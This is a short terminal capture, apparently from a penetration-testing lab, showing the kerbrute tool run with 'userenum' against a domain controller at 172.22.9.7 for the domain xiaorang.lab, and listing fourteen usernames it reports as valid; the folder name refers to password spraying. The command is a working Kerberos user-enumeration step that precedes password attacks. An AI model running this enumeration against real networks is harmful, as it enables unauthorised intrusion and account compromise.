 D:\网络安全\内网渗透\密码喷洒>kerbrute_windows_amd64.exe userenum --dc 172.22.9.7 -d xiaorang.lab user.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 01/26/25 - Ronnie Flathers @ropnop
2025/01/26 20:35:31 >  Using KDC(s):
2025/01/26 20:35:31 >   172.22.9.7:88
2025/01/26 20:35:36 >  [+] VALID USERNAME:       wanglu@xiaorang.lab
2025/01/26 20:35:36 >  [+] VALID USERNAME:       wanghao@xiaorang.lab
2025/01/26 20:35:36 >  [+] VALID USERNAME:       wangqiang@xiaorang.lab
2025/01/26 20:35:42 >  [+] VALID USERNAME:       zhaoyong@xiaorang.lab
2025/01/26 20:35:42 >  [+] VALID USERNAME:       wangning@xiaorang.lab
2025/01/26 20:35:42 >  [+] VALID USERNAME:       wangyu@xiaorang.lab
2025/01/26 20:35:42 >  [+] VALID USERNAME:       zhangqian@xiaorang.lab
2025/01/26 20:35:42 >  [+] VALID USERNAME:       zhangli@xiaorang.lab
2025/01/26 20:35:42 >  [+] VALID USERNAME:       lishuai@xiaorang.lab
2025/01/26 20:35:42 >  [+] VALID USERNAME:       yangliu@xiaorang.lab
2025/01/26 20:35:42 >  [+] VALID USERNAME:       yangli@xiaorang.lab
2025/01/26 20:35:42 >  [+] VALID USERNAME:       wangying@xiaorang.lab
2025/01/26 20:35:47 >  [+] VALID USERNAME:       zhanghui@xiaorang.lab
2025/01/26 20:35:47 >  [+] VALID USERNAME:       zhangwen@xiaorang.lab